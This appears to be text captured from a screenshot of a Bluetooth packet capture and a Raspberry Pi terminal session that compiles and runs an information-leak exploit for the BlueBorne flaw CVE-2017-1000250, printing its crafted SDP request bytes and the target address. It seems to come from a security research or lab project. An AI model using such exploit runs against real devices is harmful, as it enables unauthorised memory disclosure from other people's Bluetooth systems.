 173 900.575547 localhost () Cyber-Bl_da:71:14 (… L2CAP 28 Sent Configure Request (DC
174 900.581587 controller host HCI_EVT 8 Rcvd Number of Completed P
175 900.585381 Cyber-Bl_da:71:14 (… localhost () L2CAP 23 Rcvd Configure Response -
176 902.576810 localhost () Cyber-Bl_da:71:14 (… SDP 29 Sent Service Search Attrib
Frame 176: 29 bytes on wire (232 bits), 29 bytes captured (232 bits) on interface 0
Bluetooth
Bluetooth HCI H4
Bluetooth HCI ACL Packet
Bluetooth L2CAP Protocol
Bluetooth SDP Protocol
PDU: Service Search Attribute Request (0x06)
Transaction Id: 0x0000
Parameter Length: 15
0000 02 0c 00 18 00 14 00 40 00 06 00 00 00 0f 35 03 .......@ ......5.
0010 19 01 00 00 10 35 05 0a 00 00 ff ff 00 .....5.. .....
pi@raspberrypi:~/Documents/Projet/THC_BlueBorne/Linux_Exploit/LEAK_CVE-2017-1000250 $ gcc -o leak answ
ers_leak.c -lbluetooth
pi@raspberrypi:~/Documents/Projet/THC_BlueBorne/Linux_Exploit/LEAK_CVE-2017-1000250 $ sudo ./leak 00:1
A:7D:DA:71:14 0x00
[Part1]
- Creates bluetooth socket
- Binds/Assigns localhost bluetooth source address to the socket
- Assigns destination bluetooth address and connects processing L2CAP handcheck
Notice : L2CAP Default MTU = 672
[Part2] Send SDP service search attribute request to get timestamp
sdp_1_data = 0x3503190100001035050a0000ffff0000
-- parse_sdp_search_attr_req --
sdp_pdu_efs:
pdu_id = 6
tid = 0
plen = 3840
total_len = 20
sdp_1 = 0x060000000f3503190100001035050a0000ffff00
ret = 20 bytes